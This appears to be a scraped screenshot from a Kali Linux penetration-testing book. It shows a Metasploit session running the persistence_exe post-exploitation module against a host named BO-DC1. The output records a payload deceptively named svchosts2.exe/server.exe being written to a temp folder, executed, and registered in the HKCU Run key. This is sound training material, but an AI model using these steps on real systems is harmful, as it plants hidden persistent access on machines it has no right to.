 msf post(persistence_exe) > show options
Module options (post/windows/manage/persistence_exe):
Name Current Setting Required Descriptio
n
---- --------------- -------- ----------
-
REXENAME server.exe yes The name t
o call exe on remote system
REXEPATH /media/root/files/kali2016-2-book/chap8/svchosts2.exe yes The remote
executable to use.
SESSION 1 yes The sessio
n to run this module on.
STARTUP USER yes Startup ty
pe for the persistent payload. (Accepted: USER, SYSTEM, SERVICE)
msf post(persistence_exe) > exploit
[*] Running module against BO-DC1
[*] Reading Payload from file /media/root/files/kali2016-2-book/chap8/svchosts2.exe
[+] Persistent Script written to C:\Users\FFLINT~1\AppData\Local\Temp\2\server.exe
[*] Executing script C:\Users\FFLINT~1\AppData\Local\Temp\2\server.exe
[+] Agent executed with PID 3140
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\noEEre
BFrXKL
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\noEEreB
FrXKL
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/BO-DC1_20170722.5734/BO-DC
1_20170722.5734.rc
[*] Post module execution completed
msf post(persistence_exe) >